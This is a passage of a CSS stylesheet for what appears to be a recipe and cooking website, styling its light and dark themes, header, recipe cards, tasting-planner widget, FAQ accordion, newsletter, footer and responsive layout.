  --radius-xl: 28px;
  --radius-full: 9999px;
  --font-serif: 'Playfair Display', Georgia, serif;
  --font-sans: 'Plus Jakarta Sans', system-ui, -apple-system, sans-serif;
  --font-mono: 'Fira Code', monospace;
  --transition: all 0.28s cubic-bezier(0.16, 1, 0.3, 1);
  --header-height: 80px;
}

[data-theme="dark"] {
  --bg-light: #141815;
  --bg-surface: #1B211D;
  --bg-alt: #222924;
  --bg-card: #202722;
  --border: #2F3832;
  --border-subtle: #27302A;
  --text: #E8ECE9;
  --text-muted: #A3AFA7;
  --text-light: #7E8C82;
  --dark: #0F1310;
  --dark-surface: #181E1A;
  --secondary-light: #2D2617;
  --sage-light: #1D2B20;
  --shadow-sm: 0 2px 8px rgba(0, 0, 0, 0.3);
  --shadow-md: 0 8px 24px rgba(0, 0, 0, 0.4);
  --shadow-lg: 0 16px 40px rgba(0, 0, 0, 0.5);
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  font-size: 16px;
}

body {
  font-family: var(--font-sans);
  background-color: var(--bg-light);
  color: var(--text);
  line-height: 1.68;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition: background-color 0.3s ease, color 0.3s ease;
  overflow-x: hidden;
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-serif);
  color: var(--text);
  line-height: 1.25;
  font-weight: 700;
  letter-spacing: -0.015em;
}

h1 { font-size: clamp(2.2rem, 4.2vw, 3.4rem); }
h2 { font-size: clamp(1.8rem, 3.2vw, 2.6rem); }
h3 { font-size: clamp(1.35rem, 2.2vw, 1.85rem); }
h4 { font-size: 1.25rem; font-weight: 600; }
p { margin-bottom: 1rem; }
p:last-child { margin-bottom: 0; }

a {
  color: var(--primary);
  text-decoration: none;
  transition: var(--transition);
}
a:hover {
  color: var(--primary-hover);
}

img {
  max-width: 100%;
  height: auto;
  display: block;
}

/* Layout Utilities */
.container {
  width: 100%;
  max-width: 1240px;
  margin: 0 auto;
  padding: 0 1.5rem;
}

.container-narrow {
  max-width: 860px;
}

.container-wide {
  max-width: 1380px;
}

.section {
  padding: 5.5rem 0;
  position: relative;
}

.section-alt {
  background-color: var(--bg-alt);
}

.section-surface {
  background-color: var(--bg-surface);
}

.section-dark {
  background-color: var(--dark);
  color: #F0F4F1;
}

.section-dark h2, .section-dark h3, .section-dark h4 {
  color: #FFFFFF;
}

.section-dark .section-subtitle, .section-dark p {
  color: #B5C2BA;
}

.section-header {
  text-align: center;
  max-width: 760px;
  margin: 0 auto 3.5rem auto;
}

.section-header.text-left {
  text-align: left;
  margin-left: 0;
}

.badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.35rem 0.95rem;
  font-size: 0.82rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  border-radius: var(--radius-full);
  background-color: var(--primary-glow);
  color: var(--primary);
  margin-bottom: 1rem;
}

.badge-secondary {
  background-color: var(--secondary-light);
  color: var(--secondary-hover);
}

.badge-sage {
  background-color: var(--sage-light);
  color: var(--sage);
}

.section-title {
  margin-bottom: 1rem;
}

.section-subtitle {
  font-size: 1.12rem;
  color: var(--text-muted);
  line-height: 1.6;
}

/* Top Announcement Bar */
.top-bar {
  background-color: var(--dark);
  color: #DDE5E0;
  font-size: 0.84rem;
  padding: 0.5rem 0;
  border-bottom: 1px solid var(--dark-border);
}

.top-bar-content {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.top-bar-left, .top-bar-right {
  display: flex;
  align-items: center;
  gap: 1.5rem;
}

.top-bar-item {
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
}

/* Header & Navigation */
.site-header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background-color: rgba(250, 247, 242, 0.94);
  backdrop-filter: blur(14px);
  -webkit-backdrop-filter: blur(14px);
  border-bottom: 1px solid var(--border-subtle);
  transition: var(--transition);
}

[data-theme="dark"] .site-header {
  background-color: rgba(20, 24, 21, 0.94);
}

.site-header.scrolled {
  box-shadow: var(--shadow-sm);
  background-color: rgba(250, 247, 242, 0.98);
}

[data-theme="dark"] .site-header.scrolled {
  background-color: rgba(20, 24, 21, 0.98);
}

.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: var(--header-height);
}

.brand-logo {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  font-family: var(--font-serif);
  font-size: 1.45rem;
  font-weight: 800;
  color: var(--text);
  letter-spacing: -0.02em;
}

.brand-logo:hover {
  color: var(--primary);
}

.brand-logo-icon {
  width: 38px;
  height: 38px;
  border-radius: 10px;
  background: linear-gradient(135deg, var(--primary) 0%, var(--secondary) 100%);
  display: flex;
  align-items: center;
  justify-content: center;
  color: #FFFFFF;
  font-size: 1.15rem;
  box-shadow: 0 4px 12px var(--primary-glow);
}

.nav-menu {
  display: flex;
  align-items: center;
  gap: 2rem;
  list-style: none;
}

.nav-link {
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--text);
  padding: 0.4rem 0;
  position: relative;
}

.nav-link::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  background-color: var(--primary);
  transition: width 0.25s ease;
}

.nav-link:hover, .nav-link.active {
  color: var(--primary);
}

.nav-link:hover::after, .nav-link.active::after {
  width: 100%;
}

.header-actions {
  display: flex;
  align-items: center;
  gap: 1rem;
}

.icon-btn {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  border: 1px solid var(--border);
  background-color: var(--bg-surface);
  color: var(--text);
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: var(--transition);
  font-size: 1rem;
}

.icon-btn:hover {
  background-color: var(--bg-alt);
  color: var(--primary);
  border-color: var(--primary);
  transform: translateY(-2px);
}

.hamburger-btn {
  display: none;
}

/* Buttons */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.55rem;
  padding: 0.82rem 1.75rem;
  font-size: 0.95rem;
  font-weight: 700;
  border-radius: var(--radius-md);
  border: 2px solid transparent;
  cursor: pointer;
  transition: var(--transition);
  text-decoration: none;
  line-height: 1.2;
}

.btn-primary {
  background-color: var(--primary);
  color: #FFFFFF;
  box-shadow: 0 4px 16px var(--primary-glow);
}
.btn-primary:hover {
  background-color: var(--primary-hover);
  color: #FFFFFF;
  box-shadow: var(--shadow-hover);
  transform: translateY(-2px);
}

.btn-secondary {
  background-color: var(--secondary);
  color: #FFFFFF;
}
.btn-secondary:hover {
  background-color: var(--secondary-hover);
  color: #FFFFFF;
  transform: translateY(-2px);
}

.btn-outline {
  border-color: var(--border);
  background-color: transparent;
  color: var(--text);
}
.btn-outline:hover {
  border-color: var(--primary);
  color: var(--primary);
  background-color: var(--primary-glow);
  transform: translateY(-2px);
}

.btn-white {
  background-color: #FFFFFF;
  color: var(--dark);
}
.btn-white:hover {
  background-color: var(--bg-alt);
  color: var(--primary);
  transform: translateY(-2px);
}

.btn-sm {
  padding: 0.55rem 1.15rem;
  font-size: 0.85rem;
  border-radius: var(--radius-sm);
}

.btn-lg {
  padding: 1.05rem 2.25rem;
  font-size: 1.05rem;
  border-radius: var(--radius-lg);
}

/* Hero Section */
.hero-section {
  padding: 4.5rem 0 5.5rem 0;
  background: radial-gradient(circle at 85% 20%, rgba(217, 155, 38, 0.08) 0%, transparent 50%),
              radial-gradient(circle at 15% 80%, rgba(200, 90, 50, 0.08) 0%, transparent 50%),
              var(--bg-light);
  border-bottom: 1px solid var(--border-subtle);
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.15fr 0.85fr;
  gap: 3.5rem;
  align-items: center;
}

.hero-title {
  margin-bottom: 1.25rem;
}

.hero-title span {
  color: var(--primary);
  font-style: italic;
}

.hero-lead {
  font-size: 1.18rem;
  color: var(--text-muted);
  line-height: 1.7;
  margin-bottom: 2rem;
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 1rem;
  margin-bottom: 2.75rem;
}

.hero-stats {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.5rem;
  padding-top: 2rem;
  border-top: 1px solid var(--border);
}

.stat-card {
  display: flex;
  flex-direction: column;
}

.stat-number {
  font-family: var(--font-serif);
  font-size: 2rem;
  font-weight: 800;
  color: var(--primary);
  line-height: 1;
  margin-bottom: 0.35rem;
}

.stat-label {
  font-size: 0.85rem;
  color: var(--text-muted);
  font-weight: 500;
}

.hero-media-card {
  position: relative;
  border-radius: var(--radius-xl);
  overflow: hidden;
  box-shadow: var(--shadow-lg);
  border: 4px solid var(--bg-surface);
}

.hero-media-card img {
  width: 100%;
  height: 480px;
  object-fit: cover;
  transition: transform 0.6s ease;
}

.hero-media-card:hover img {
  transform: scale(1.03);
}

.hero-floating-badge {
  position: absolute;
  bottom: 1.5rem;
  left: 1.5rem;
  right: 1.5rem;
  background-color: rgba(255, 255, 255, 0.92);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  padding: 1.25rem;
  border-radius: var(--radius-md);
  border: 1px solid rgba(255, 255, 255, 0.5);
  box-shadow: var(--shadow-md);
}

[data-theme="dark"] .hero-floating-badge {
  background-color: rgba(27, 33, 29, 0.92);
  border-color: rgba(255, 255, 255, 0.08);
}

.hero-badge-title {
  font-family: var(--font-serif);
  font-size: 1.1rem;
  font-weight: 700;
  color: var(--text);
  margin-bottom: 0.25rem;
}

.hero-badge-desc {
  font-size: 0.82rem;
  color: var(--text-muted);
}

/* Feature Cards & Grids */
.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}

.grid-4 {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.5rem;
}

.grid-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 2.5rem;
}

.feature-card {
  background-color: var(--bg-card);
  padding: 2.25rem;
  border-radius: var(--radius-lg);
  border: 1px solid var(--border);
  box-shadow: var(--shadow-sm);
  transition: var(--transition);
  position: relative;
  display: flex;
  flex-direction: column;
}

.feature-card:hover {
  transform: translateY(-5px);
  box-shadow: var(--shadow-md);
  border-color: var(--primary);
}

.feature-icon-wrapper {
  width: 58px;
  height: 58px;
  border-radius: var(--radius-md);
  background-color: var(--primary-glow);
  color: var(--primary);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.65rem;
  margin-bottom: 1.5rem;
}

.feature-card h3 {
  margin-bottom: 0.75rem;
  font-size: 1.35rem;
}

.feature-card p {
  color: var(--text-muted);
  font-size: 0.95rem;
  line-height: 1.65;
  flex-grow: 1;
}

/* Dinner Recipe & Technique Cards */
.recipe-card {
  background-color: var(--bg-card);
  border-radius: var(--radius-lg);
  border: 1px solid var(--border);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
  transition: var(--transition);
  display: flex;
  flex-direction: column;
}

.recipe-card:hover {
  transform: translateY(-6px);
  box-shadow: var(--shadow-hover);
  border-color: var(--primary);
}

.recipe-card-media {
  position: relative;
  height: 240px;
  overflow: hidden;
}

.recipe-card-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.5s ease;
}

.recipe-card:hover .recipe-card-media img {
  transform: scale(1.06);
}

.recipe-tag {
  position: absolute;
  top: 1rem;
  left: 1rem;
  background-color: rgba(30, 35, 32, 0.85);
  color: #FFFFFF;
  padding: 0.3rem 0.8rem;
  font-size: 0.78rem;
  font-weight: 700;
  letter-spacing: 0.04em;
  border-radius: var(--radius-full);
  backdrop-filter: blur(6px);
}

.recipe-time-badge {
  position: absolute;
  bottom: 1rem;
  right: 1rem;
  background-color: var(--bg-surface);
  color: var(--text);
  padding: 0.35rem 0.85rem;
  font-size: 0.8rem;
  font-weight: 700;
  border-radius: var(--radius-full);
  box-shadow: var(--shadow-sm);
  display: inline-flex;
  align-items: center;
  gap: 0.35rem;
}

.recipe-card-body {
  padding: 1.75rem;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

.recipe-meta-row {
  display: flex;
  align-items: center;
  gap: 1.25rem;
  font-size: 0.85rem;
  color: var(--text-light);
  margin-bottom: 0.75rem;
}

.recipe-card-title {
  font-size: 1.35rem;
  margin-bottom: 0.75rem;
}

.recipe-card-title a {
  color: var(--text);
}
.recipe-card-title a:hover {
  color: var(--primary);
}

.recipe-card-text {
  color: var(--text-muted);
  font-size: 0.92rem;
  line-height: 1.6;
  margin-bottom: 1.5rem;
  flex-grow: 1;
}

.recipe-specs-list {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 0.75rem;
  padding: 0.95rem;
  background-color: var(--bg-alt);
  border-radius: var(--radius-sm);
  margin-bottom: 1.25rem;
  font-size: 0.82rem;
}

.recipe-spec-item strong {
  display: block;
  color: var(--text);
  font-weight: 700;
}

.recipe-spec-item span {
  color: var(--text-muted);
}

/* Interactive Configurator / Tasting Planner */
.planner-widget {
  background-color: var(--bg-surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-xl);
  padding: 2.5rem;
  box-shadow: var(--shadow-md);
}

.planner-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 2.5rem;
}

.planner-controls {
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
}

.form-group {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}

.form-label {
  font-size: 0.9rem;
  font-weight: 700;
  color: var(--text);
}

.form-select, .form-input, .form-textarea {
  width: 100%;
  padding: 0.85rem 1.15rem;
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  background-color: var(--bg-light);
  color: var(--text);
  font-family: var(--font-sans);
  font-size: 0.95rem;
  transition: var(--transition);
}

.form-select:focus, .form-input:focus, .form-textarea:focus {
  outline: none;
  border-color: var(--primary);
  box-shadow: 0 0 0 4px var(--primary-glow);
  background-color: var(--bg-surface);
}

.planner-result-card {
  background-color: var(--bg-alt);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 2rem;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.planner-result-header {
  padding-bottom: 1.25rem;
  border-bottom: 1px solid var(--border);
  margin-bottom: 1.25rem;
}

.planner-result-title {
  font-family: var(--font-serif);
  font-size: 1.45rem;
  color: var(--primary);
  margin-bottom: 0.35rem;
}

.planner-result-subtitle {
  font-size: 0.88rem;
  color: var(--text-muted);
}

.planner-stats-row {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1rem;
  margin: 1.25rem 0;
}

.planner-stat-box {
  background-color: var(--bg-surface);
  padding: 1rem;
  border-radius: var(--radius-sm);
  text-align: center;
  border: 1px solid var(--border-subtle);
}

.planner-stat-val {
  font-family: var(--font-mono);
  font-size: 1.25rem;
  font-weight: 700;
  color: var(--primary);
}

.planner-stat-desc {
  font-size: 0.75rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin-top: 0.2rem;
}

.planner-tips-box {
  font-size: 0.88rem;
  color: var(--text);
  background-color: var(--sage-light);
  border-left: 4px solid var(--sage);
  padding: 1rem;
  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
  margin-top: 1rem;
}

/* Comparison / Science Table */
.table-responsive {
  overflow-x: auto;
  border-radius: var(--radius-lg);
  border: 1px solid var(--border);
  box-shadow: var(--shadow-sm);
  background-color: var(--bg-surface);
}

.custom-table {
  width: 100%;
  border-collapse: collapse;
  text-align: left;
  font-size: 0.92rem;
}

.custom-table th {
  background-color: var(--bg-alt);
  color: var(--text);
  font-weight: 700;
  padding: 1.15rem 1.5rem;
  border-bottom: 2px solid var(--border);
  white-space: nowrap;
}

.custom-table td {
  padding: 1.15rem 1.5rem;
  border-bottom: 1px solid var(--border-subtle);
  color: var(--text-muted);
}

.custom-table tr:hover td {
  background-color: var(--primary-glow);
  color: var(--text);
}

.custom-table td strong {
  color: var(--text);
}

/* Step By Step Timeline */
.timeline-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.75rem;
  position: relative;
}

.timeline-step {
  background-color: var(--bg-surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 2rem 1.5rem;
  position: relative;
  display: flex;
  flex-direction: column;
}

.timeline-step-num {
  position: absolute;
  top: -16px;
  left: 1.5rem;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  background-color: var(--primary);
  color: #FFFFFF;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 800;
  font-size: 0.9rem;
  box-shadow: 0 4px 10px var(--primary-glow);
}

.timeline-step h4 {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
  font-size: 1.15rem;
}

.timeline-step p {
  color: var(--text-muted);
  font-size: 0.88rem;
  line-height: 1.6;
}

/* Accordion FAQs */
.accordion {
  display: flex;
  flex-direction: column;
  gap: 1rem;
  max-width: 860px;
  margin: 0 auto;
}

.accordion-item {
  background-color: var(--bg-surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  overflow: hidden;
  transition: var(--transition);
}

.accordion-item.active {
  border-color: var(--primary);
  box-shadow: var(--shadow-sm);
}

.accordion-header {
  width: 100%;
  padding: 1.35rem 1.75rem;
  background: none;
  border: none;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  text-align: left;
  cursor: pointer;
  font-family: var(--font-serif);
  font-size: 1.15rem;
  font-weight: 700;
  color: var(--text);
  transition: var(--transition);
}

.accordion-header:hover {
  color: var(--primary);
}

.accordion-icon {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background-color: var(--bg-alt);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.85rem;
  color: var(--text);
  transition: transform 0.3s ease;
  flex-shrink: 0;
}

.accordion-item.active .accordion-icon {
  transform: rotate(180deg);
  background-color: var(--primary);
  color: #FFFFFF;
}

.accordion-content {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.35s ease-out, padding 0.35s ease;
  padding: 0 1.75rem;
}

.accordion-item.active .accordion-content {
  padding: 0 1.75rem 1.5rem 1.75rem;
}

.accordion-content p {
  color: var(--text-muted);
  font-size: 0.95rem;
  line-height: 1.7;
}

/* Testimonial Cards */
.testimonial-card {
  background-color: var(--bg-surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 2.25rem;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  box-shadow: var(--shadow-sm);
  transition: var(--transition);
}

.testimonial-card:hover {
  transform: translateY(-4px);
  box-shadow: var(--shadow-md);
}

.testimonial-stars {
  color: var(--secondary);
  font-size: 1.1rem;
  margin-bottom: 1rem;
  letter-spacing: 0.15em;
}

.testimonial-quote {
  font-style: italic;
  font-size: 1.02rem;
  color: var(--text);
  line-height: 1.65;
  margin-bottom: 1.5rem;
  flex-grow: 1;
}

.testimonial-author {
  display: flex;
  align-items: center;
  gap: 1rem;
}

.author-avatar {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--primary) 0%, var(--secondary) 100%);
  color: #FFFFFF;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  font-size: 1.1rem;
}

.author-name {
  font-weight: 700;
  color: var(--text);
  font-size: 0.95rem;
}

.author-role {
  font-size: 0.82rem;
  color: var(--text-muted);
}

/* Callout Boxes (Tip, Note, Science) */
.callout {
  padding: 1.5rem 1.75rem;
  border-radius: var(--radius-md);
  margin: 1.75rem 0;
  border-left: 4px solid var(--primary);
  background-color: var(--bg-alt);
}

.callout-title {
  font-family: var(--font-serif);
  font-size: 1.15rem;
  font-weight: 700;
  color: var(--text);
  margin-bottom: 0.5rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.callout p {
  color: var(--text-muted);
  font-size: 0.95rem;
  line-height: 1.65;
}

.callout-sage {
  border-left-color: var(--sage);
  background-color: var(--sage-light);
}

.callout-secondary {
  border-left-color: var(--secondary);
  background-color: var(--secondary-light);
}

/* Blog Article Styles */
.article-header {
  padding: 4rem 0 2.5rem 0;
  text-align: center;
  max-width: 900px;
  margin: 0 auto;
}

.article-meta {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 1.5rem;
  font-size: 0.9rem;
  color: var(--text-muted);
  margin: 1.25rem 0;
}

.article-hero-img {
  width: 100%;
  max-height: 520px;
  object-fit: cover;
  border-radius: var(--radius-xl);
  margin-bottom: 3rem;
  box-shadow: var(--shadow-lg);
}

.article-content {
  max-width: 820px;
  margin: 0 auto;
  font-size: 1.08rem;
  line-height: 1.8;
  color: var(--text);
}

.article-content h2 {
  margin-top: 2.75rem;
  margin-bottom: 1.25rem;
  font-size: 1.85rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid var(--border);
}

.article-content h3 {
  margin-top: 2rem;
  margin-bottom: 1rem;
  font-size: 1.45rem;
}

.article-content p {
  margin-bottom: 1.4rem;
}

.article-content ul, .article-content ol {
  margin-bottom: 1.5rem;
  padding-left: 1.75rem;
}

.article-content li {
  margin-bottom: 0.5rem;
}

.article-author-card {
  max-width: 820px;
  margin: 3.5rem auto 0 auto;
  background-color: var(--bg-surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 2rem;
  display: flex;
  align-items: center;
  gap: 1.75rem;
}

/* Reading Progress Bar */
.reading-progress-bar {
  position: fixed;
  top: 0;
  left: 0;
  height: 4px;
  background-color: var(--primary);
  width: 0%;
  z-index: 9999;
  transition: width 0.1s ease-out;
}

/* Newsletter Section */
.newsletter-card {
  background: linear-gradient(135deg, var(--dark) 0%, var(--dark-surface) 100%);
  color: #FFFFFF;
  border-radius: var(--radius-xl);
  padding: 4rem 3rem;
  text-align: center;
  box-shadow: var(--shadow-lg);
  position: relative;
  overflow: hidden;
}

.newsletter-card h2 {
  color: #FFFFFF;
  margin-bottom: 1rem;
}

.newsletter-card p {
  color: #B2C0B7;
  max-width: 620px;
  margin: 0 auto 2.25rem auto;
  font-size: 1.05rem;
}

.newsletter-form {
  display: flex;
  max-width: 540px;
  margin: 0 auto;
  gap: 0.75rem;
}

.newsletter-form input {
  flex-grow: 1;
  padding: 0.95rem 1.35rem;
  border-radius: var(--radius-md);
  border: 1px solid var(--dark-border);
  background-color: rgba(255, 255, 255, 0.08);
  color: #FFFFFF;
  font-size: 0.95rem;
}

.newsletter-form input::placeholder {
  color: #8C9C92;
}

.newsletter-form input:focus {
  outline: none;
  border-color: var(--primary);
  background-color: rgba(255, 255, 255, 0.14);
}

/* Footer */
.site-footer {
  background-color: var(--dark);
  color: #D3DCD6;
  padding: 5rem 0 2rem 0;
  border-top: 1px solid var(--dark-border);
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.4fr 1fr 1fr 1fr;
  gap: 3rem;
  margin-bottom: 4rem;
}

.footer-brand .brand-logo {
  color: #FFFFFF;
  margin-bottom: 1.25rem;
}

.footer-brand p {
  color: #9EAEA3;
  font-size: 0.92rem;
  line-height: 1.7;
  margin-bottom: 1.5rem;
}

.footer-socials {
  display: flex;
  gap: 0.75rem;
}

.social-icon {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  background-color: var(--dark-surface);
  border: 1px solid var(--dark-border);
  color: #D3DCD6;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: var(--transition);
}

.social-icon:hover {
  background-color: var(--primary);
  color: #FFFFFF;
  border-color: var(--primary);
  transform: translateY(-2px);
}

.footer-col h4 {
  color: #FFFFFF;
  font-size: 1.1rem;
  margin-bottom: 1.5rem;
  position: relative;
  padding-bottom: 0.6rem;
}

.footer-col h4::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 32px;
  height: 2px;
  background-color: var(--primary);
}

.footer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
}

.footer-links a {
  color: #9EAEA3;
  font-size: 0.92rem;
  transition: var(--transition);
}

.footer-links a:hover {
  color: #FFFFFF;
  padding-left: 4px;
}

.footer-bottom {
  padding-top: 2rem;
  border-top: 1px solid var(--dark-border);
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 0.88rem;
  color: #839489;
}

.footer-legal-links {
  display: flex;
  gap: 1.5rem;
}

.footer-legal-links a {
  color: #839489;
}
.footer-legal-links a:hover {
  color: #FFFFFF;
}

/* Search Modal */
.modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(20, 24, 21, 0.75);
  backdrop-filter: blur(8px);
  -webkit-backdrop-filter: blur(8px);
  z-index: 2000;
  display: none;
  align-items: flex-start;
  justify-content: center;
  padding-top: 10vh;
}

.modal-overlay.active {
  display: flex;
}

.search-modal-box {
  width: 100%;
  max-width: 640px;
  background-color: var(--bg-surface);
  border-radius: var(--radius-lg);
  border: 1px solid var(--border);
  box-shadow: var(--shadow-lg);
  overflow: hidden;
}

.search-input-header {
  display: flex;
  align-items: center;
  padding: 1.25rem 1.5rem;
  border-bottom: 1px solid var(--border);
}

.search-input-header input {
  flex-grow: 1;
  border: none;
  background: none;
  font-size: 1.15rem;
  color: var(--text);
  outline: none;
}

.search-results-list {
  max-height: 380px;
  overflow-y: auto;
  padding: 1rem 1.5rem;
}

.search-result-item {
  padding: 0.85rem;
  border-radius: var(--radius-sm);
  display: block;
  transition: var(--transition);
}

.search-result-item:hover {
  background-color: var(--bg-alt);
}

.search-result-item h5 {
  color: var(--text);
  font-size: 1rem;
  margin-bottom: 0.2rem;
}

.search-result-item p {
  color: var(--text-muted);
  font-size: 0.82rem;
  margin: 0;
}

/* Cookie Banner */
.cookie-banner {
  position: fixed;
  bottom: 1.5rem;
  right: 1.5rem;
  max-width: 440px;
  background-color: var(--bg-surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 1.75rem;
  box-shadow: var(--shadow-lg);
  z-index: 1500;
  display: none;
}

.cookie-banner.show {
  display: block;
}

.cookie-banner h4 {
  font-size: 1.1rem;
  margin-bottom: 0.5rem;
}

.cookie-banner p {
  font-size: 0.85rem;
  color: var(--text-muted);
  line-height: 1.55;
  margin-bottom: 1.25rem;
}

.cookie-banner-actions {
  display: flex;
  gap: 0.75rem;
}

/* Mobile Drawer */
.mobile-drawer {
  position: fixed;
  top: 0;
  right: -320px;
  width: 300px;
  height: 100vh;
  background-color: var(--bg-surface);
  border-left: 1px solid var(--border);
  box-shadow: var(--shadow-lg);
  z-index: 1200;
  transition: right 0.3s ease;
  padding: 2rem 1.5rem;
  display: flex;
  flex-direction: column;
}

.mobile-drawer.active {
  right: 0;
}

.mobile-drawer-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 2rem;
}

.mobile-nav-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
}

.mobile-nav-links a {
  font-size: 1.15rem;
  font-weight: 600;
  color: var(--text);
  display: block;
}

.drawer-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 1100;
  display: none;
}

.drawer-overlay.active {
  display: block;
}

/* Back to Top */
.back-to-top {
  position: fixed;
  bottom: 2rem;
  right: 2rem;
  width: 46px;
  height: 46px;
  border-radius: 50%;
  background-color: var(--primary);
  color: #FFFFFF;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.1rem;
  box-shadow: var(--shadow-md);
  border: none;
  cursor: pointer;
  z-index: 990;
  opacity: 0;
  visibility: hidden;
  transition: var(--transition);
}

.back-to-top.visible {
  opacity: 1;
  visibility: visible;
}

.back-to-top:hover {
  background-color: var(--primary-hover);
  transform: translateY(-3px);
}

/* Responsive Media Queries */
@media (max-width: 1024px) {
  .hero-grid {
    grid-template-columns: 1fr;
    gap: 2.5rem;
  }
  .grid-4 {
    grid-template-columns: repeat(2, 1fr);
  }
  .grid-3 {
    grid-template-columns: repeat(2, 1fr);
  }
  .timeline-grid {
    grid-template-columns: repeat(2, 1fr);
  }
  .footer-grid {
    grid-template-columns: repeat(2, 1fr);
  }
  .planner-grid {
    grid-template-columns: 1fr;
  }
}

@media (max-width: 768px) {
  .top-bar {
    display: none;
  }
  .nav-menu {
    display: none;
  }
  .hamburger-btn {
    display: flex;
  }
  .grid-3, .grid-4, .grid-2 {
    grid-template-columns: 1fr;
  }
  .timeline-grid {
    grid-template-columns: 1fr;
  }
  .hero-stats {
    grid-template-columns: repeat(3, 1fr);
  }
  .footer-grid {
    grid-template-columns: 1fr;
  }
  .footer-bottom {
    flex-direction: column;
    gap: 1rem;
    text-align: center;
  }
  .newsletter-form {
    flex-direction: column;
  }
  .cookie-banner {
    left: 1rem;
    right: 1rem;
    bottom: 1rem;
  }
}

.hero-content {
  display: flex;
  flex-direction: column;
}

.hero-media {
  position: relative;
}

.text-center {
  text-align: center;
}



/* Enhanced Header & Navigation Styles */
:root {
  --header-height: 76px;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background-color: rgba(250, 247, 242, 0.94);
  backdrop-filter: blur(14px);
  -webkit-backdrop-filter: blur(14px);
  border-bottom: 1px solid var(--border-subtle);
  transition: background-color 0.3s ease, box-shadow 0.3s ease, height 0.3s ease;
  width: 100%;
}

[data-theme="dark"] .site-header {
  background-color: rgba(20, 24, 21, 0.94);
  border-bottom: 1px solid var(--border-subtle);
}

.site-header.scrolled {
  box-shadow: 0 4px 20px rgba(30, 35, 32, 0.08);
  background-color: rgba(250, 247, 242, 0.98);
}

[data-theme="dark"] .site-header.scrolled {
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.35);
  background-color: rgba(20, 24, 21, 0.98);
}

.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: var(--header-height);
  gap: 1.5rem;
}

.brand-logo {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  font-family: var(--font-serif);
  font-size: 1.45rem;
